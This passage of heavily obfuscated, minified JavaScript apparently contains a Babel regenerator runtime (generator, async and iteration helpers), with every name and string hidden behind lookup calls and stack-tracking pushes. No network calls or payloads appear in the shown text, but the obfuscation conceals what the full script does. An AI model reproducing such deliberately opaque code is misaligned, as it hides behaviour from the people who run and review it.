PlB=F3B[lI()[f1(Hv)](mw,zh,Wk)](PjB)?XYB:XYB[rH()[Dr(Vf)](Dj,Wx,qH,bb,IH)]()[lI()[f1(Er)](kJB,rW,Vf)](function(MYB){B9.push(TXB);var R4B;return R4B=MYB[AN()[Hw(kD)](Ax,qt,B1,K4)]?MYB[lI()[f1(dL)](Z7,rm,Mx)]:XYB[rH()[Dr(Vf)](wC,pk,qH,YLB,IH)](),B9.pop(),R4B;}),B9.pop(),PlB;};wqB(lhB);VqB(lhB,K2B,lI()[f1(kD)](rC,sL,Fr(Fr({}))));VqB(lhB,R2B,function(){return BGB.apply(this,[zd,arguments]);});VqB(lhB,AN()[Hw(Tv)].call(null,IF,gt,Pr,kD),function(){return BGB.apply(this,[zK,arguments]);});F3B[Sf()[G5(Tw)](WUB,jx,Jl)]=function(d8B){return BGB.apply(this,[rV,arguments]);};F3B[Sf()[G5(jR)](wl,sL,rm)]=P7B;klB[pf()[sH(pk)].apply(null,[c0,Fr(gt),LW])]=gS(xN,[Zt(typeof AN()[Hw(wC)],Yt('',[][[]]))?AN()[Hw(G0)](Qg,J7,G0,Rh):AN()[Hw(k9)](pzB,v3,PT,Fr(Fr(Mk))),klB,ht()[Lv(hI)].apply(null,[tq,vL,F6B,NFB,rm,cm]),function z3B(FWB){B9.push(gm);if(this[pf()[sH(fq)](kJB,Fr(gt),XY)]=mr[lL],this[rH()[Dr(Vf)].call(null,lj,Xv,qH,N4,IH)]=gt,this[Xx(typeof Sf()[G5(QI)],'undefined')?Sf()[G5(Wk)].apply(null,[RY,KS,nw]):Sf()[G5(tq)](LW,MF,RC)]=this[AN()[Hw(VL)](jMB,nw,BY,H9)]=gWB,this[AN()[Hw(kD)](Xk,qt,Dw,Fr(gt))]=Fr(Mk),this[ht()[Lv(G0)](Fr(Fr(Mk)),sL,d1B,V6B,Fr([]),Wk)]=null,this[Sf()[G5(H2)](Y5B,U3,d4)]=rH()[Dr(Vf)](Hv,B3,qH,N4,IH),this[Xx(typeof rH()[Dr(wC)],'undefined')?rH()[Dr(B1)](Tw,Fr(Fr(gt)),rYB,NCB,ql):rH()[Dr(Wx)](K4,qL,A3,X7,pk)]=gWB,this[Zt(typeof AN()[Hw(rm)],'undefined')?AN()[Hw(KS)].call(null,J8,Dw,Fr({}),Wk):AN()[Hw(k9)].apply(null,[JJB,XkB,MF,Bc])][Sf()[G5(dc)].apply(null,[BL,jC,w7])](BlB),Fr(FWB))for(var rcB in this)Xx(pf()[sH(hI)](pzB,hI,G0),rcB[lI()[f1(vL)](Fb,zg,sL)](gt))&&hlB.call(this,rcB)&&Fr(cQ[pf()[sH(tq)](Tn,MF,Hv)](QsB(rcB[kA()[xC(zW)](kZB,vL,WR,PC)](mr[Mk]))))&&(this[rcB]=gWB);B9.pop();},pf()[sH(Er)].apply(null,[SD,Fr(Fr([])),Ox]),function(){return BGB.apply(this,[lZ,arguments]);},pf()[sH(Oh)].call(null,JI,vS,pg),function cqB(RWB){B9.push(gkB);if(this[AN()[Hw(kD)](xl,qt,Hv,Gm)])throw RWB;var kjB=this;function EbB(CbB,mYB){B9.push(C7);D7B[ht()[Lv(vL)](KS,IH,bY,Ok,Fr(Fr(gt)),Er)]=AN()[Hw(B3)](P9,LT,gm,Fr(Fr(Mk)));D7B[rH()[Dr(Wx)](pk,Fr([]),A3,L8,pk)]=RWB;kjB[rH()[Dr(Vf)](k9,VL,qH,Nw,IH)]=CbB;mYB&&(kjB[Zt(typeof Sf()[G5(Tw)],'undefined')?Sf()[G5(H2)](jv,Fr({}),d4):Sf()[G5(Wk)](HUB,dA,nL)]=Xx(typeof rH()[Dr(QI)],Yt([],[][[]]))?rH()[Dr(B1)](gD,vL,p4,CtB,rm):rH()[Dr(Vf)].call(null,lj,H9,qH,Nw,IH),kjB[rH()[Dr(Wx)].call(null,vS,Fr(Mk),A3,L8,pk)]=gWB);var jjB;return B9.pop(),jjB=Fr(Fr(mYB)),jjB;}for(var UhB=M9(this[AN()[Hw(KS)](hH,Dw,l3,Mk)][AN()[Hw(gt)](bhB,It,Fr(Mk),BY)],Mk);S7(UhB,mr[lL]);--UhB){var ZbB=this[Xx(typeof AN()[Hw(B1)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[hLB,mR,Fr(Fr(gt)),kr]):AN()[Hw(KS)](hH,Dw,Er,hI)][UhB],D7B=ZbB[ht()[Lv(Uf)](Rh,Uf,qc,lcB,MH,vL)];if(Xx(pf()[sH(H2)].apply(null,[bsB,Wx,sD]),ZbB[Zt(typeof lI()[f1(vS)],Yt('',[][[]]))?lI()[f1(PT)](LA,BY,Fr({})):lI()[f1(Wx)].call(null,nzB,T3,Fr(Fr({})))])){var LnB;return LnB=EbB(Sf()[G5(PT)].call(null,QP,H2,WR)),B9.pop(),LnB;}if(mBB(ZbB[lI()[f1(PT)](LA,BY,Fr(Fr(gt)))],this[pf()[sH(fq)].call(null,GI,gm,XY)])){var b3B=hlB.call(ZbB,Xx(typeof pf()[sH(Og)],Yt([],[][[]]))?pf()[sH(Uf)].call(null,d0,B1,VNB):pf()[sH(lj)](mY,B1,Dj)),V2B=hlB.call(ZbB,Sf()[G5(xL)](ppB,cA,XY));if(b3B&&V2B){if(C1(this[pf()[sH(fq)](GI,Fr(gt),XY)],ZbB[pf()[sH(lj)](mY,Fr(Fr([])),Dj)])){var tgB;return tgB=EbB(ZbB[pf()[sH(lj)].call(null,mY,Fr([]),Dj)],Fr(YO[rH()[Dr(vL)](jR,Fr(Fr({})),f3,qpB,pk)]())),B9.pop(),tgB;}if(C1(this[Zt(typeof pf()[sH(PT)],Yt([],[][[]]))?pf()[sH(fq)].apply(null,[GI,Or,XY]):pf()[sH(Uf)](Fc,Pr,Tg)],ZbB[Sf()[G5(xL)](ppB,BY,XY)])){var jFB;return jFB=EbB(ZbB[Zt(typeof Sf()[G5(cA)],'undefined')?Sf()[G5(xL)](ppB,Wk,XY):Sf()[G5(Wk)](N3,vL,IC)]),B9.pop(),jFB;}}else if(b3B){if(C1(this[pf()[sH(fq)].apply(null,[GI,Fr(Fr(gt)),XY])],ZbB[pf()[sH(lj)].call(null,mY,K4,Dj)])){var xgB;return xgB=EbB(ZbB[pf()[sH(lj)].apply(null,[mY,MF,Dj])],Fr(gt)),B9.pop(),xgB;}}else{if(Fr(V2B))throw new (cQ[Xx(typeof lI()[f1(G0)],'undefined')?lI()[f1(Wx)].call(null,N1B,sHB,Xb):lI()[f1(l3)](JXB,w7,Fr(Fr(gt)))])(pf()[sH(Tw)](TKB,Wc,Zx));if(C1(this[pf()[sH(fq)](GI,kD,XY)],ZbB[Sf()[G5(xL)](ppB,Fr(Mk),XY)])){var p2B;return p2B=EbB(ZbB[Sf()[G5(xL)](ppB,Fr(Fr(Mk)),XY)]),B9.pop(),p2B;}}}}B9.pop();},AN()[Hw(K4)](pb,gH,lj,kr),function bcB(jqB,NnB){B9.push(SvB);for(var gnB=M9(this[Zt(typeof AN()[Hw(pt)],'undefined')?AN()[Hw(KS)].call(null,F5,Dw,Tv,LS):AN()[Hw(k9)](r8B,LS,IH,At)][AN()[Hw(gt)].apply(null,[bw,It,Oh,Fr(gt)])],mr[Mk]);S7(gnB,gt);--gnB){var lnB=this[AN()[Hw(KS)](F5,Dw,Fr(Mk),MH)][gnB];if(mBB(lnB[lI()[f1(PT)](lc,BY,U3)],this[pf()[sH(fq)](Ul,Or,XY)])&&hlB.call(lnB,Sf()[G5(xL)](qw,vL,XY))&&C1(this[pf()[sH(fq)](Ul,Wx,XY)],lnB[Zt(typeof Sf()[G5(gt)],Yt([],[][[]]))?Sf()[G5(xL)].apply(null,[qw,gt,XY]):Sf()[G5(Wk)](mHB,BY,tE)])){var gFB=lnB;break;}}gFB&&(Xx(kA()[xC(pt)](J2,vL,tq,cpB),jqB)||Xx(Zt(typeof AN()[Hw(pt)],Yt([],[][[]]))?AN()[Hw(jx)](Am,Xb,hw,Tv):AN()[Hw(k9)].apply(null,[QR,I2,Mx,Vf]),jqB))&&mBB(gFB[lI()[f1(PT)](lc,BY,E4)],NnB)&&mBB(NnB,gFB[Sf()[G5(xL)].call(null,qw,k9,XY)])&&(gFB=null);var ZjB=gFB?gFB[ht()[Lv(Uf)].apply(null,[kD,Uf,qc,r0,lh,lL])]:{};ZjB[Xx(typeof ht()[Lv(Dj)],Yt(Zt(typeof AN()[Hw(B1)],Yt([],[][[]]))?AN()[Hw(B1)](E7,q5,lj,N0):AN()[Hw(k9)](Xn,s9B,pt,Fr({})),[][[]]))?ht()[Lv(Mk)](sL,wNB,At,x6B,qj,Bc):ht()[Lv(vL)].apply(null,[jR,IH,bY,Vh,Dj,qL])]=jqB;ZjB[rH()[Dr(Wx)].apply(null,[WR,wC,A3,GtB,pk])]=NnB;var Q7B;return Q7B=gFB?(this[Xx(typeof Sf()[G5(k9)],Yt([],[][[]]))?Sf()[G5(Wk)].apply(null,[kb,Th,nLB]):Sf()[G5(H2)](Rt,l3,d4)]=rH()[Dr(Vf)](pk,Fr(gt),qH,cn,IH),this[rH()[Dr(Vf)](Tw,Hv,qH,cn,IH)]=gFB[Sf()[G5(xL)](qw,U2,XY)],BcB):this[kA()[xC(QI)](xGB,sL,dL,r0)](ZjB),B9.pop(),Q7B;},kA()[xC(QI)].call(null,xGB,sL,Gm,tUB),function h4B(VcB,KnB){B9.push(PLB);if(Xx(AN()[Hw(B3)].call(null,cD,LT,Or,zx),VcB[ht()[Lv(vL)](lj,IH,bY,Om,gt,B3)]))throw VcB[rH()[Dr(Wx)](MH,Wc,A3,Db,pk)];Xx(kA()[xC(pt)](J2,vL,Ef,Vl),VcB[ht()[Lv(vL)].call(null,H2,IH,bY,Om,vS,lj)])||Xx(AN()[Hw(jx)](rf,Xb,jR,gD),VcB[ht()[Lv(vL)](k9,IH,bY,Om,Fr([]),cI)])?this[Zt(typeof rH()[Dr(xL)],'undefined')?rH()[Dr(Vf)].apply(null,[cA,Mk,qH,Q7,IH]):rH()[Dr(B1)](lj,cA,RC,cC,IWB)]=VcB[rH()[Dr(Wx)].apply(null,[lh,P5,A3,Db,pk])]:Xx(pf()[sH(Or)](Tt,HC,hL),VcB[ht()[Lv(vL)](gD,IH,bY,Om,Fr(Fr({})),Mx)])?(this[ht()[Lv(Wx)].apply(null,[nD,IH,Zb,d6B,Xb,Gm])]=this[rH()[Dr(Wx)](k9,Rh,A3,Db,pk)]=VcB[rH()[Dr(Wx)](U2,fk,A3,Db,pk)],this[Sf()[G5(H2)](jt,Rh,d4)]=pf()[sH(Or)].apply(null,[Tt,G0,hL]),this[rH()[Dr(Vf)](lC,lL,qH,Q7,IH)]=Sf()[G5(PT)](N1,Dw,WR)):Xx(AN()[Hw(H9)].call(null,Ll,PC,pk,B3),VcB[Xx(typeof ht()[Lv(fk)],Yt(AN()[Hw(B1)](KGB,q5,U2,Fr(Fr([]))),[][[]]))?ht()[Lv(Mk)].apply(null,[Fr({}),GtB,PsB,j0,KS,Mk]):ht()[Lv(vL)].call(null,AD,IH,bY,Om,B3,Pr)])&&KnB&&(this[rH()[Dr(Vf)].call(null,qL,dL,qH,Q7,IH)]=KnB);var VlB;return B9.pop(),VlB=BcB,VlB;},AN()[Hw(b5)].apply(null,[Bh,FE,MH,z3]),function ICB(j7B){B9.push(kr);for(var m4B=M9(this[AN()[Hw(KS)](CK,Dw,B1,jI)][AN()[Hw(gt)].call(null,zq,It,tq,Fr(gt))],Mk);S7(m4B,gt);--m4B){var wnB=this[AN()[Hw(KS)](CK,Dw,Fr(gt),Pr)][m4B];if(Xx(wnB[Zt(typeof Sf()[G5(VL)],'undefined')?Sf()[G5(xL)](Wg,zx,XY):Sf()[G5(Wk)](L7,VL,wh)],j7B)){var M4B;return this[kA()[xC(QI)].call(null,xGB,sL,Xv,lJB)](wnB[Zt(typeof ht()[Lv(IH)],'undefined')?ht()[Lv(Uf)](U2,Uf,qc,lJB,MF,vS):ht()[Lv(Mk)](HC,SIB,F6B,TsB,kD,BY)],wnB[Sf()[G5(fq)](rYB,k9,It)]),B9.pop(),BlB(wnB),M4B=BcB,M4B;}}B9.pop();},pf()[sH(jR)](Ah,Xv,LR),function I2B(zbB){B9.push(AOB);for(var J3B=M9(this[AN()[Hw(KS)].apply(null,[Nl,Dw,tq,q5])][AN()[Hw(gt)](bnB,It,gt,Fr(Fr(Mk)))],Mk);S7(J3B,gt);--J3B){var X7B=this[AN()[Hw(KS)](Nl,Dw,Fr(Fr({})),AD)][J3B];if(Xx(X7B[lI()[f1(PT)](T6B,BY,dc)],zbB)){var YgB=X7B[ht()[Lv(Uf)].apply(null,[fk,Uf,qc,dP,Fr(Fr(gt)),Wx])];if(Xx(AN()[Hw(B3)](IzB,LT,rm,qH),YgB[ht()[Lv(vL)].call(null,Ef,IH,bY,vKB,Tv,B3)])){var XFB=YgB[Zt(typeof rH()[Dr(Or)],'undefined')?rH()[Dr(Wx)](vS,lf,A3,TJB,pk):rH()[Dr(B1)](xL,Ef,psB,WR,ldB)];BlB(X7B);}var WTB;return B9.pop(),WTB=XFB,WTB;}}throw new (cQ[lI()[f1(l3)](YW,w7,Fr(Fr(Mk)))])(lI()[f1(K4)](hT,X7,N0));},Xx(typeof Sf()[G5(Xl)],Yt([],[][[]]))?Sf()[G5(Wk)](PGB,Th,D4):Sf()[G5(Mx)].call(null,UWB,Th,vS),function xRB(BqB,ZYB,VhB){B9.push(dvB);this[ht()[Lv(G0)].apply(null,[D3,sL,d1B,gZB,fq,Dj])]=gS(xN,[lI()[f1(xL)](VD,Pw,Fr(Fr(gt))),P7B(BqB),pf()[sH(lf)](vf,RA,Mx),ZYB,AN()[Hw(qH)].apply(null,[TH,N4,Xv,SC]),VhB]);Xx(rH()[Dr(Vf)].call(null,MH,xL,qH,hk,IH),this[Sf()[G5(H2)](Zk,Fr({}),d4)])&&(this[rH()[Dr(Wx)](Rh,k9,A3,vQB,pk)]=gWB);var GCB;return B9.pop(),GCB=BcB,GCB;}]);var TWB;return B9.pop(),TWB=F3B,TWB;};var JcB=function(VRB){"@babel/helpers - typeof";B9.push(Nv);JcB=sw(Zt(typeof kA()[xC(Gm)],'undefined')?kA()[xC(sL)](I4,sL,Hv,YP):kA()[xC(IH)].call(null,Jl,UA,wf,A3),typeof cQ[Xx(typeof lI()[f1(Uf)],'undefined')?lI()[f1(Wx)](VNB,z0,kr):lI()[f1(Gm)](nKB,S5,IH)])&&sw(AN()[Hw(Mx)](Pb,U3,IH,Dj),typeof cQ[Xx(typeof lI()[f1(AD)],Yt([],[][[]]))?lI()[f1(Wx)].call(null,Mn,zf,Xb):lI()[f1(Gm)](nKB,S5,Fr({}))][lI()[f1(xL)].call(null,xj,Pw,qH)])?function(XXB){return BGB.apply(this,[AQ,arguments]);}:function(wdB){return BGB.apply(this,[Ls,arguments]);};var YCB;return B9.pop(),YCB=JcB(VRB),YCB;};var QNB=function(){"use strict";var hRB=function(RE,dpB,tKB){return wpB.apply(this,[Tp,arguments]);};var VYB=function(XqB,dRB,mTB,MgB){B9.push(UBB);var L4B=dRB&&VY(dRB[pf()[sH(pk)](Ir,Fr(Fr(Mk)),LW)],hCB)?dRB:hCB;var tjB=cQ[lI()[f1(Vf)](Yc,Zx,gt)][kA()[xC(pk)](FA,B1,wC,sO)](L4B[pf()[sH(pk)].apply(null,[Ir,rm,LW])]);var LWB=new RYB(MgB||[]);zgB(tjB,kA()[xC(Wk)](G0,k9,cI,cw),gS(xN,[lI()[f1(dL)](Ol,rm,D3),qjB(XqB,mTB,LWB)]));var mgB;return B9.pop(),mgB=tjB,mgB;};var hCB=function(){};var blB=function(){};var t4B=function(){};var LlB=function(l4B,JnB){function C3B(jWB,ncB,xlB,IcB){B9.push(Vh);var C2B=BGB(tB,[l4B[jWB],l4B,ncB]);if(Zt(AN()[Hw(B3)].apply(null,[pv,LT,lL,jI]),C2B[ht()[Lv(vL)](Fr(Fr(gt)),IH,bY,EZB,cA,U3)])){var KqB=C2B[rH()[Dr(Wx)](z3,Vf,A3,tE,pk)],m7B=KqB[lI()[f1(dL)].apply(null,[G9,rm,B1])];var IqB;return IqB=m7B&&sw(AN()[Hw(Xl)](jk,LR,Xv,qL),JcB(m7B))&&bYB.call(m7B,Sf()[G5(lf)].apply(null,[Ak,pt,fk]))?JnB[pf()[sH(Dj)](UBB,lj,Pw)](m7B[Sf()[G5(lf)].apply(null,[Ak,cm,fk])])[Zt(typeof lI()[f1(wL)],Yt('',[][[]]))?lI()[f1(Er)].call(null,hl,rW,gm):lI()[f1(Wx)](QGB,LW,Bc)](function(CnB){B9.push(Mg);C3B(Xx(typeof rH()[Dr(jR)],'undefined')?rH()[Dr(B1)].call(null,q5,Fr(gt),TE,Gh,M4):rH()[Dr(Vf)](Dw,M5,qH,dfB,IH),CnB,xlB,IcB);B9.pop();},function(pAB){B9.push(N3);C3B(AN()[Hw(B3)].call(null,Vh,LT,q5,Hv),pAB,xlB,IcB);B9.pop();}):JnB[pf()[sH(Dj)](UBB,Fr(Fr(gt)),Pw)](m7B)[lI()[f1(Er)](hl,rW,jC)](function(V4B){B9.push(TsB);KqB[lI()[f1(dL)](V5,rm,Wk)]=V4B,xlB(KqB);B9.pop();},function(YqB){B9.push(IY);var mFB;return mFB=C3B(AN()[Hw(B3)](GC,LT,U2,Xl),YqB,xlB,IcB),B9.pop(),mFB;}),B9.pop(),IqB;}IcB(C2B[Xx(typeof rH()[Dr(lf)],'undefined')?rH()[Dr(B1)](D3,BY,nj,vL,nY):rH()[Dr(Wx)].apply(null,[dc,Fr(Fr(Mk)),A3,tE,pk])]);B9.pop();}var fcB;B9.push(lA);zgB(this,kA()[xC(Wk)](G0,k9,H2,PR),gS(xN,[lI()[f1(dL)](w5,rm,Er),function vTB(sWB,VgB){var rFB=function(){return new JnB(function(m3B,L3B){C3B(sWB,VgB,m3B,L3B);});};B9.push(Bb);var b2B;return b2B=fcB=fcB?fcB[lI()[f1(Er)](ktB,rW,gD)](rFB,rFB):rFB(),B9.pop(),b2B;}]));B9.pop();};var qlB=function(POB){return wpB.apply(this,[E6,arguments]);};var ObB=function(RKB){return wpB.apply(this,[zK,arguments]);};var RYB=function(kWB){B9.push(qF);this[Zt(typeof AN()[Hw(dA)],'undefined')?AN()[Hw(KS)].apply(null,[Ok,Dw,U3,QI]):AN()[Hw(k9)](Om,th,RA,wf)]=[gS(xN,[lI()[f1(PT)].apply(null,[hn,BY,lh]),pf()[sH(H2)].apply(null,[pY,vL,sD])])],kWB[Sf()[G5(dc)](vVB,Fr(Fr(gt)),w7)](qlB,this),this[Zt(typeof ht()[Lv(qL)],Yt(AN()[Hw(B1)].apply(null,[tC,q5,vS,Fr(gt)]),[][[]]))?ht()[Lv(hI)](Fr(Fr({})),vL,F6B,Tk,Fr(Fr([])),Tw):ht()[Lv(Mk)](Xb,KW,G4,Pj,Fr(Fr({})),hI)](Fr(gt));B9.pop();};var r3B=function(wcB){B9.push(lL);if(wcB||Xx(Xx(typeof AN()[Hw(lf)],Yt('',[][[]]))?AN()[Hw(k9)](D4B,p5B,lj,xL):AN()[Hw(B1)](L2,q5,Fr(Fr(Mk)),M5),wcB)){var BjB=wcB[kgB];if(BjB){var TjB;return B9.pop(),TjB=BjB.call(wcB),TjB;}if(sw(kA()[xC(sL)].call(null,I4,sL,Rh,Vv),typeof wcB[rH()[Dr(Vf)](lh,M5,qH,w4,IH)])){var m2B;return B9.pop(),m2B=wcB,m2B;}if(Fr(cQ[pf()[sH(tq)].call(null,Rj,rW,Hv)](wcB[AN()[Hw(gt)](bZB,It,Pr,z3)]))){var xjB=qh(Mk),O2B=function bgB(){B9.push(M5);for(;C1(++xjB,wcB[AN()[Hw(gt)](Yn,It,Fr([]),Pr)]);)if(bYB.call(wcB,xjB)){var zAB;return bgB[lI()[f1(dL)](v0,rm,Mx)]=wcB[xjB],bgB[Zt(typeof AN()[Hw(HC)],'undefined')?AN()[Hw(kD)](TsB,qt,Fr(gt),qL):AN()[Hw(k9)].apply(null,[Yg,KW,M5,hw])]=Fr(Mk),B9.pop(),zAB=bgB,zAB;}bgB[lI()[f1(dL)].call(null,v0,rm,Tv)]=URB;bgB[AN()[Hw(kD)](TsB,qt,rm,hw)]=Fr(gt);var NTB;return B9.pop(),NTB=bgB,NTB;};var TlB;return TlB=O2B[rH()[Dr(Vf)](tq,qL,qH,w4,IH)]=O2B,B9.pop(),TlB;}}throw new (cQ[Sf()[G5(sL)](GtB,vS,P5)])(Yt(JcB(wcB),lI()[f1(Mx)].apply(null,[DA,dL,qH])));};B9.push(Jh);QNB=function qWB(){return Z2B;};var URB;var Z2B={};var MnB=cQ[lI()[f1(Vf)].call(null,QW,Zx,Fr(Mk))][Zt(typeof pf()[sH(hw)],Yt([],[][[]]))?pf()[sH(pk)](DL,Hv,LW):pf()[sH(Uf)](dq,U3,sS)];var bYB=MnB[pf()[sH(zx)](F2,nD,QA)];var zgB=cQ[Zt(typeof lI()[f1(RA)],Yt([],[][[]]))?lI()[f1(Vf)].apply(null,[QW,Zx,dc]):lI()[f1(Wx)](jcB,X4,Fr(Mk))][Xx(typeof lI()[f1(IR)],'undefined')?lI()[f1(Wx)](AW,WR,qj):lI()[f1(dA)](rr,LW,PT)]||function(qzB,OVB,X6B){return BGB.apply(this,[kO,arguments]);};var pFB=sw(Zt(typeof kA()[xC(lj)],Yt(AN()[Hw(B1)](L8,q5,Rh,vL),[][[]]))?kA()[xC(sL)](I4,sL,qH,GY):kA()[xC(IH)].apply(null,[Wq,VXB,dL,W7]),typeof cQ[lI()[f1(Gm)](zl,S5,Fr(Fr([])))])?cQ[lI()[f1(Gm)].apply(null,[zl,S5,Fr(gt)])]:{};var kgB=pFB[lI()[f1(xL)](S9,Pw,Rh)]||Sf()[G5(Dj)](KI,nD,Er);var vbB=pFB[pf()[sH(fk)](Tl,Ef,ln)]||AN()[Hw(Hv)](GD,ZW,H9,At);var x4B=pFB[Xx(typeof AN()[Hw(Oh)],Yt([],[][[]]))?AN()[Hw(k9)](A7,kb,Fr(gt),vS):AN()[Hw(dL)](Wl,H9,jx,At)]||(Xx(typeof rH()[Dr(Wk)],'undefined')?rH()[Dr(B1)](kD,Fr(Fr([])),cH,VXB,cA):rH()[Dr(zx)](rW,rW,n9,rY,Wx));try{var O7B=B9.length;var GFB=Fr(kO);hRB({},AN()[Hw(B1)](L8,q5,Fr(gt),B3));}catch(UbB){B9.splice(M9(O7B,Mk),Infinity,Jh);hRB=function(cdB,QXB,fXB){return BGB.apply(this,[Z6,arguments]);};}Z2B[Zt(typeof ht()[Lv(xL)],'undefined')?ht()[Lv(sL)](Fr([]),IH,lg,fH,SC,sL):ht()[Lv(Mk)].call(null,Hv,ln,fW,fvB,WR,vS)]=VYB;var OjB=pf()[sH(wC)](E5,PT,BA);var KgB=pf()[sH(Rh)](Xr,lj,M5);var zlB=lI()[f1(fq)].apply(null,[vl,j2,dc]);var X3B=Sf()[G5(Oh)](xI,Wk,nw);var rbB={};var H2B={};hRB(H2B,kgB,function(){return BGB.apply(this,[SO,arguments]);});var q2B=cQ[lI()[f1(Vf)].apply(null,[QW,Zx,Fr({})])][pf()[sH(M5)].apply(null,[rI,Oh,Tw])];var OFB=q2B&&q2B(q2B(r3B([])));OFB&&Zt(OFB,MnB)&&bYB.call(OFB,kgB)&&(H2B=OFB);var ShB=t4B[pf()[sH(pk)](DL,zx,LW)]=hCB[pf()[sH(pk)](DL,K4,LW)]=cQ[lI()[f1(Vf)](QW,Zx,xL)][kA()[xC(pk)].call(null,FA,B1,lf,tR)](H2B);function OYB(r4B){B9.push(HNB);[Xx(typeof rH()[Dr(AD)],'undefined')?rH()[Dr(B1)](Xb,Fr(Mk),MZB,AF,gR):rH()[Dr(Vf)](gm,Fr([]),qH,bY,IH),AN()[Hw(B3)](VOB,LT,Xv,Fr(Fr(gt))),pf()[sH(Or)].call(null,Cq,Fr(Fr([])),hL)][Xx(typeof Sf()[G5(Pq)],'undefined')?Sf()[G5(Wk)](h6B,Er,hW):Sf()[G5(dc)].apply(null,[Ic,Xv,w7])](function(JYB){hRB(r4B,JYB,function(I4B){var GhB;B9.push(MW);return GhB=this[Zt(typeof kA()[xC(qL)],Yt([],[][[]]))?kA()[xC(Wk)](G0,k9,Hv,ZH):kA()[xC(IH)](PP,Kn,rW,X7)](JYB,I4B),B9.pop(),GhB;});});B9.pop();}function qjB(B4B,Y3B,njB){var nbB=OjB;return function(k7B,LcB){B9.push(ltB);if(Xx(nbB,zlB))throw new (cQ[lI()[f1(l3)](gUB,w7,Bc)])(Sf()[G5(lj)](Rl,Fr(Mk),hL));if(Xx(nbB,X3B)){if(Xx(AN()[Hw(B3)](Vt,LT,BY,Tw),k7B))throw LcB;var VnB;return VnB=gS(xN,[lI()[f1(dL)](Yl,rm,At),URB,AN()[Hw(kD)].call(null,Hr,qt,B3,K4),Fr(gt)]),B9.pop(),VnB;}for(njB[Sf()[G5(H2)](EH,K4,d4)]=k7B,njB[rH()[Dr(Wx)](WR,SC,A3,gf,pk)]=LcB;;){var JlB=njB[ht()[Lv(G0)].call(null,Fr(gt),sL,d1B,mdB,lj,gt)];if(JlB){var OlB=U3B(JlB,njB);if(OlB){if(Xx(OlB,rbB))continue;var G2B;return B9.pop(),G2B=OlB,G2B;}}if(Xx(rH()[Dr(Vf)](Rh,dA,qH,JUB,IH),njB[Sf()[G5(H2)].call(null,EH,Bc,d4)]))njB[Xx(typeof Sf()[G5(KS)],'undefined')?Sf()[G5(Wk)](O1,Fr(Fr([])),Yc):Sf()[G5(tq)](Vl,G0,RC)]=njB[AN()[Hw(VL)].call(null,UD,nw,wC,rt)]=njB[rH()[Dr(Wx)].call(null,WR,hI,A3,gf,pk)];else if(Xx(AN()[Hw(B3)](Vt,LT,AD,Xv),njB[Sf()[G5(H2)].call(null,EH,z3,d4)])){if(Xx(nbB,OjB))throw nbB=X3B,njB[Zt(typeof rH()[Dr(lf)],'undefined')?rH()[Dr(Wx)](Oh,IH,A3,gf,pk):rH()[Dr(B1)](U2,Mx,ppB,T1B,lTB)];njB[Zt(typeof pf()[sH(xL)],Yt('',[][[]]))?pf()[sH(Oh)](Z1,Fr(Mk),pg):pf()[sH(Uf)](zY,AD,QZB)](njB[rH()[Dr(Wx)](z3,rW,A3,gf,pk)]);}else Xx(pf()[sH(Or)](tx,pk,hL),njB[Xx(typeof Sf()[G5(pt)],Yt('',[][[]]))?Sf()[G5(Wk)](lg,k9,w7):Sf()[G5(H2)](EH,cm,d4)])&&njB[Xx(typeof AN()[Hw(N0)],Yt([],[][[]]))?AN()[Hw(k9)](F9B,kq,Fr(gt),Fr(Fr([]))):AN()[Hw(K4)](vm,gH,tq,pt)](pf()[sH(Or)].call(null,tx,wf,hL),njB[rH()[Dr(Wx)](qH,cI,A3,gf,pk)]);nbB=zlB;var bWB=BGB(tB,[B4B,Y3B,njB]);if(Xx(AN()[Hw(H9)](dH,PC,jC,P5),bWB[ht()[Lv(vL)](Fr(Fr({})),IH,bY,RzB,D3,Hv)])){if(nbB=njB[AN()[Hw(kD)].apply(null,[Hr,qt,E4,Fr(Fr([]))])]?X3B:KgB,Xx(bWB[rH()[Dr(Wx)](LS,U2,A3,gf,pk)],rbB))continue;var g2B;return g2B=gS(xN,[lI()[f1(dL)].apply(null,[Yl,rm,Pr]),bWB[rH()[Dr(Wx)].apply(null,[M5,P5,A3,gf,pk])],AN()[Hw(kD)](Hr,qt,Mx,Gm),njB[AN()[Hw(kD)].call(null,Hr,qt,cm,RA)]]),B9.pop(),g2B;}Xx(Zt(typeof AN()[Hw(zW)],Yt('',[][[]]))?AN()[Hw(B3)](Vt,LT,IH,P5):AN()[Hw(k9)](NF,qL,jC,lC),bWB[ht()[Lv(vL)](Fr(Mk),IH,bY,RzB,dc,At)])&&(nbB=X3B,njB[Sf()[G5(H2)](EH,hI,d4)]=Zt(typeof AN()[Hw(U2)],Yt([],[][[]]))?AN()[Hw(B3)].apply(null,[Vt,LT,hI,PT]):AN()[Hw(k9)](BY,gc,Dw,qL),njB[rH()[Dr(Wx)](qH,Gm,A3,gf,pk)]=bWB[Xx(typeof rH()[Dr(jR)],Yt([],[][[]]))?rH()[Dr(B1)].call(null,dA,Fr({}),O5B,vS,J8B):rH()[Dr(Wx)](vL,N0,A3,gf,pk)]);}B9.pop();};}function U3B(TnB,N3B){B9.push(hg);var AqB=N3B[Zt(typeof Sf()[G5(wC)],Yt([],[][[]]))?Sf()[G5(H2)](J1,Fr(Fr({})),d4):Sf()[G5(Wk)].call(null,T9B,Fr(gt),fk)];var HgB=TnB[lI()[f1(xL)](Bk,Pw,Pr)][AqB];if(Xx(HgB,URB)){var NWB;return N3B[Zt(typeof ht()[Lv(gt)],Yt(AN()[Hw(B1)](Jh,q5,Fr({}),jx),[][[]]))?ht()[Lv(G0)].apply(null,[H2,sL,d1B,dXB,xL,Pr]):ht()[Lv(Mk)](Wk,FJB,Vq,HC,Fr(Fr(gt)),Dj)]=null,Xx(Xx(typeof AN()[Hw(Vf)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,Mk,kW,Er,MH):AN()[Hw(B3)](IBB,LT,Fr(Fr({})),lf),AqB)&&TnB[lI()[f1(xL)].apply(null,[Bk,Pw,tq])][pf()[sH(Or)](SN,Fr(gt),hL)]&&(N3B[Sf()[G5(H2)](J1,H2,d4)]=pf()[sH(Or)](SN,Wc,hL),N3B[rH()[Dr(Wx)].call(null,vL,M5,A3,dP,pk)]=URB,U3B(TnB,N3B),Xx(AN()[Hw(B3)].apply(null,[IBB,LT,SC,Xv]),N3B[Zt(typeof 